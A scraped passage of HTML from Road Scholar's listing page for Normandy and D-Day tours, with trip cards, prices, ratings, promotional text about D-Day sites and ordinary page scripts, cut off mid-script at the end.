                    <div class="col-4 offset-md-4 component-selectBox text-end px-0"><label class="label">Sort by</label>
                        <div class="selectbox ddb-container  " tabindex="0" role="button" aria-label="toggle"><div class="sb-label ddb-button"><div class="sb-text ddb-text">Relevance</div>
        <div class="sb-arrow icon-uniE7AD"></div></div>
    <ul class="sb-list ddb-list no-cutoff"><li class="js-sorting-option" data-value="mostPopular" data-direction="asc" tabindex="0" role="button" aria-label="sort">Most Popular</li><li class="js-sorting-option" data-value="relevance" data-direction="asc" tabindex="0" role="button" aria-label="sort">Relevance</li><li class="js-sorting-option" data-value="TripStartPrice" data-direction="asc" tabindex="0" role="button" aria-label="sort">Price</li><li class="js-sorting-option" data-value="MostUpComingStartDate" data-direction="asc" tabindex="0" role="button" aria-label="sort">Start Date</li><li class="js-sorting-option" data-value="title" data-direction="asc" tabindex="0" role="button" aria-label="sort">Title Asc</li><li class="js-sorting-option" data-value="title" data-direction="desc" tabindex="0" role="button" aria-label="sort">Title Desc</li></ul></div></div></div></section><section class="trip-card-container"><div class="trip-card-grid-cell"><div class="component-trip-card-new trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/21095/The-Best-of-Northern-France-Paris-and-Normandy" aria-label="The Best of Northern France: Paris and Normandy"><img class="card-img-top" src="https://images2.cmp.optimizely.com/assets/21095-Best-of-Northern-France-Paris-Normandy-Honfleur-Smhoz.jpg/Zz04ZmZiOGQ5MmZlYjYxMWVkOTNjY2FhZjkxYzQ1NzNiNQ==" />
            <div class="card-body"><h4 class="card-title">The Best of Northern France: Paris and Normandy</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="fs-4 trip-card-price-amount">3,149</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">9 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 4.87</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Let&#x27;s Go!</div>
                        <div class="activity-level-graphic js-activity-levels-help"><span><span class="activity-level-container js-activity-levels-help " title="Let&#x27;s Go!"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada js-activity-levels-help ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"><div class="label-text">Group Type</div>
                            <div><span class="group-type-text">Small Group</span></div></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/24305/Adventures-Online-A-Look-at-WWII-in-London-Normandy" aria-label="Adventures Online: A Look at WWII in London &amp; Normandy"><div class="special-offer-badge">Special Offer</div><img class="card-img-top" src="https://images4.cmp.optimizely.com/assets/24305-adv-online-normandy-london-smhoz.jpg/Zz02OTljNDBlY2ZlNGQxMWVkOWMzODdlMzRhZDA3MjY1Mw==" />
            <div class="card-body"><h4 class="card-title">Adventures Online: A Look at WWII in London &amp; Normandy</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="fs-4 trip-card-price-amount">249</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">3 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 4.96</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Easy Going</div>
                        <div class="activity-level-graphic js-activity-levels-help"><span><span class="activity-level-container js-activity-levels-help " title="Easy Going"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada js-activity-levels-help ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/12416/The-Seine-D-Day-Beaches-to-Paris" aria-label="The Seine: D-Day Beaches to Paris"><img class="card-img-top" src="https://images1.cmp.optimizely.com/assets/12416-france-seine-d-day-beaches-to-paris-omaha-beach-smhoz.jpg/Zz03ZTBmMGZkNmZlMmIxMWVkODQ4MzhhZWZhMTRhZTNhNA==" />
            <div class="card-body"><h4 class="card-title">The Seine: D-Day Beaches to Paris</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="fs-4 trip-card-price-amount">5,999</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">15 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 4.97</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Keep the Pace</div>
                        <div class="activity-level-graphic js-activity-levels-help"><span><span class="activity-level-container js-activity-levels-help " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada js-activity-levels-help ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/24969/D-Day-to-the-Allied-Victory-A-Transatlantic-Voyage-on-QM2" aria-label="D-Day to the Allied Victory: A Transatlantic Voyage on QM2"><div class="special-offer-badge">Special Offer</div><img class="card-img-top" src="https://images3.cmp.optimizely.com/assets/24969-FR-Paris-LesInvalides-smhoz.jpg/Zz0xY2QxODRlMmU2ZTcxMWVlODdjMmUyNzE4NzEzNTJjZQ==" alt="The grand facade of Les Invalides in Paris, France, with a historic cannon and manicured topiary on the lawn under a blue sky." />
            <div class="card-body"><h4 class="card-title">D-Day to the Allied Victory: A Transatlantic Voyage on QM2</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="fs-4 trip-card-price-amount">6,999</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">14 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 5</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Keep the Pace</div>
                        <div class="activity-level-graphic js-activity-levels-help"><span><span class="activity-level-container js-activity-levels-help " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada js-activity-levels-help ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/24954/Online-Lecture-Honoring-D-Day-Echoes-of-Valor-Victory" aria-label="Online Lecture: Honoring D-Day &#x2014; Echoes of Valor &amp; Victory"><img class="card-img-top" src="https://images1.cmp.optimizely.com/assets/24954-FR-Normandy-Coast-MulberryHarbour-smhoz.jpg/Zz1lOGY1YTNiOGU2MmExMWVlODA0YTY2NmQ5MjI1Mzc4Yw==" alt="" />
            <div class="card-body"><h4 class="card-title">Online Lecture: Honoring D-Day &#x2014; Echoes of Valor &amp; Victory</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="fs-4 trip-card-price-amount">0</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">1 hour</span></div></div>
                    <div class="col-5 ps-3"><div><span>Not Reviewed</span></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Easy Going</div>
                        <div class="activity-level-graphic js-activity-levels-help"><span><span class="activity-level-container js-activity-levels-help " title="Easy Going"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada js-activity-levels-help ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/24182/Adventures-Online-The-Best-of-Normandy-From-Giverny-to-D-Day" aria-label="Adventures Online: The Best of Normandy From Giverny to D-Day"><div class="special-offer-badge">Special Offer</div><img class="card-img-top" src="https://images4.cmp.optimizely.com/assets/24182-normandy-smhoz.jpg/Zz0zMzVmNTZmNmZlNGIxMWVkYWI4YTdlMzRhZDA3MjY1Mw==" alt="The best of normandy" />
            <div class="card-body"><h4 class="card-title">Adventures Online: The Best of Normandy From Giverny to D-Day</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="fs-4 trip-card-price-amount">299</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">4 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 5</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Easy Going</div>
                        <div class="activity-level-graphic js-activity-levels-help"><span><span class="activity-level-container js-activity-levels-help " title="Easy Going"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada js-activity-levels-help ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"></div></div></div></a></div></div></div></section><div class="component-searchResults-buttons"><div class="searchOnMapBtnContainer"><div class="searchOnMapBtn hidden" style><a>See Results on Map</a></div></div></div></div></section></div></div><!--Blazor:{"prerenderId":"617ca07b3da64cf7bd5a465919b1c42e"}-->
        <div class="component-spinner">
            <div class="loading-spinner-container">
                <div class="component-spinner-backdrop"></div>
                <div class="loading-spinner">
                    <div class="full-circle"></div>
                    <div class="half-circle"></div>
                </div>
            </div>
        </div>
    </app>

    
<div><div>
<div class="component-highlights-block">
    <div class="hb-description-container">
        <h3 class="hb-header"></h3>
        <div class="hb-description">
<h2>Explore the History and Splendor with Normandy Tours</h2>
<p>Step back in time and immerse yourself in the rich history and breathtaking landscape of Normandy. From the dramatic cliffs of &Eacute;tretat to the picturesque villages dotting the countryside, a Normandy D-Day tour offers a unique mix of natural beauty and historical significance. Through D-Day guided tours, you&rsquo;ll discover the region&rsquo;s deep connection to World War II as you walk the hallowed beaches where the Allied forces landed on this historic day. Along with learning about the history of D-Day, <a href="/collections/france/grandparent-family/">France tours</a> to Normandy bring you to medieval towns, the awe-inspiring Mont Saint-Michel and the homesteads of Impressionist painters like Claude Monet.&nbsp;</p>
<p>&nbsp;</p>
<h2>Explore Iconic Sites on Normandy Guided Tours</h2>
<p>D-Day tours in France bring you to iconic sites that played a significant role in the turn of World War II. World War II Normandy tours allow you to walk in the footsteps of Allied soldiers at Omaha Beach and Utah Beach, stand at the solemn American Cemetery in Colleville-sur-Mer and visit the Pointe du Hoc cliffs where U.S. Army soldiers made a daring assault as they scaled the rugged cliffs. Other key attractions you can discover on a <a href="/collections/france/normandy/">Normandy D-Day tour</a> include the historic streets of Sainte-M&egrave;re-&Eacute;glise, the first town liberated by American paratroopers, and informational museums like the Memorial Museum of the Battle of Normandy in Bayeux, the Overlord Museum near Omaha Beach and the Juno Beach Centre in Courseulles-sur-Mer.</p>
<p>&nbsp;</p>
<h2>Take to the Seas to Explore France with Our Normandy Tours</h2>
<p>Learn about the history of D-Day from a new perspective as you sail the scenic coastline of Normandy on the Queen Mary 2. As you take to the seas, you can learn from expert guides on a D-Day beaches tour to hear stories of the sailors and soldiers who braved these waters. Our maritime adventures pair you with knowledgeable historians who deliver informative lectures on D-Day and the end of the war.</p>
<p>&nbsp;</p>
<h2>What to Expect on Your Normandy France Tours</h2>
<p>At Road Scholar, our <a href="/collections/great-conflicts/">D-Day tours</a> are designed to provide an enriching and immersive experience with expertly curated itineraries that allow you to explore key D-Day landmarks, hear firsthand accounts from historians and visit world-class museums. D-Day guided tours offer the perfect opportunity to learn about the changing of the tides in World War II when the Allied Forces received support from the U.S. while having time to enjoy Normandy&rsquo;s renowned cuisine, such as seafood and creamy cheeses. Comfortable transportation, knowledgeable guides and carefully selected accommodations ensure a stress-free excursion whether you&rsquo;re traveling solo, with family or as part of a group.</p>
<p>&nbsp;</p>
<h2>Book Your Normandy D-Day Tour Today with Road Scholar</h2>
<p>Ready to discover the events that unfolded on the beaches of Normandy? Look no further than Road Scholar, where our <a href="/collections/france/">D-Day tours in France</a> allow you to explore this historically significant region. Whether you&rsquo;re honoring a family connection or interested in World War II history, you&rsquo;ll join a diverse cohort of like-minded travelers and learn through in-depth storytelling and spirited conversations. For more historical tours like these, explore our collection of <a href="/collections/europe/">European tours</a> that visit popular and off-the-beaten-path destinations across this continent.&nbsp;</p></div>
    </div>    
</div></div></div>

</div>

<div  class="wrapper component-universal-item component-share-button adjust">
    <div class="cui-wrapper">
        <button class="share-button btn btn-bluelagoon">Share This Page</button>
    </div>
</div>
    


<footer class="primary-footer">
    <div class="footer-navbar">
        <div class="footer-menu-section-mobile text-white h2">
            <div class="py-md-5">
                <div class="accordion" id="footerAccordion">
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse0" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Contact Us</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse0" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="tel:&#x2B;18004545768">
                                                            1-800-454-5768
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/contact-us/">
                                                            Get in Touch
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/financial-assistance/">
                                                            Apply for Financial Aid
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/web-help/logging-in/">
                                                            Web Help
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/catalog-request/">
                                                            Request a Catalog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Adventures</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse1" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/">
                                                            Why Go With Us
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/practical-information/">
                                                            Practical Information
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/groups/">
                                                            Bring a Group
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/find-an-adventure/">
                                                            Find a Trip
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/destinations/">
                                                            See the Map
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/Terms-Conditions/">
                                                            Terms and Conditions
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Organization</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse2" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/">
                                                            About Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/mission/">
                                                            Our Mission
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/our-story/50th-anniversary-timeline/">
                                                            50 Years of Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/giving/">
                                                            Giving
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/careers/">
                                                            Careers
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/press/">
                                                            Press
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/blog/">
                                                            Blog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Resources</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse3" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://bookshop.org/shop/roadscholar/">
                                                            Bookshop
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-store.checkoutstores.com/">
                                                            Campus Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-kit.checkoutstores.com/">
                                                            Provider Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/About-LLIs/">
                                                            Lifelong Learning Institutes
                                                        </a>
                                                </div>
                                </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-menu-section">
        <div class="container">
            <div class="row row-cols-12 row-cols-md-4 pb-md-4">
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Contact Us
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="tel:&#x2B;18004545768">
                                                        1-800-454-5768
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/contact-us/">
                                                        Get in Touch
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/financial-assistance/">
                                                        Apply for Financial Aid
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/web-help/logging-in/">
                                                        Web Help
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/catalog-request/">
                                                        Request a Catalog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Adventures
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/">
                                                        Why Go With Us
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/practical-information/">
                                                        Practical Information
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/groups/">
                                                        Bring a Group
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/find-an-adventure/">
                                                        Find a Trip
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/destinations/">
                                                        See the Map
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/Terms-Conditions/">
                                                        Terms and Conditions
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Organization
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/">
                                                        About Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/mission/">
                                                        Our Mission
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/our-story/50th-anniversary-timeline/">
                                                        50 Years of Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/giving/">
                                                        Giving
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/careers/">
                                                        Careers
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/press/">
                                                        Press
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/blog/">
                                                        Blog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Resources
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://bookshop.org/shop/roadscholar/">
                                                        Bookshop
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-store.checkoutstores.com/">
                                                        Campus Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-kit.checkoutstores.com/">
                                                        Provider Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/About-LLIs/">
                                                        Lifelong Learning Institutes
                                                    </a>
                                            </div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="bg-tangaroa">
        <div class="container">
            <div class="text-white grid-footer">
                <img src="/Themes/RoadScholar/assets/images/rs-logo-white.svg" class="footer-logo" alt="Road Scholar footer logo" />
                <div class="footer-address">PO Box 56033 Boston, MA 02205-6033</div>
                <div class="footer-copyright">&copy;2025 Elderhostel. All rights reserved.</div>
                <div class="footer-fine-print">Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975. The Federal Tax Identification number (EIN) for Elderhostel, Inc DBA Road Scholar is 04-2632526</div>
                <div class="footer-wisepops"></div>
                <div class="bbb-and-candid-seal-logos">
                    <div class="footer-bbb-logo"></div>
                    <div class="footer-candid-seal-logo"></div>
                </div>
                <div class="footer-social-logos">
                        <a href="https://www.facebook.com/rsadventures" class="icon-uniE8EC footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Facebook, opens in new tab" alt="Road Scholar's Facebook Link"></a>
                        <a href="https://www.instagram.com/roadscholar/" class="icon-uniE8EF footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Instagram, opens in new tab" alt="Road Scholar's Instagram Link"></a>
                        <a href="https://www.youtube.com/user/roadscholarorg" class="icon-uniE8EE footer-icon-js" target="_blank" aria-label="Follow Road Scholar on YouTube, opens in new tab" alt="Road Scholar's YouTube Link"></a>
                        <a href="https://twitter.com/roadscholarorg" class="footer-x-logo footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Twitter/X, opens in new tab" alt="Road Scholar's Twitter/X Link"></a>
                </div>
                <div class="footer-privacy-links">
                        <span role="button" class="js-open-blazor-cobrowse-modal text-decoration-underline" aria-label="Open the Share Your Screen dialogue modal" tabindex="0">Share Your Screen</span>
                    <a href="/privacy-policy/" target="_blank">Privacy</a>
                    <a href="/terms-of-use/" target="_blank">Terms of Use</a>
                </div>
                <div class="share-screen">
                    <div id="cobrowse-security-form"></div>
                </div>
            </div>
        </div>
    </div>
</footer></main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8204"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
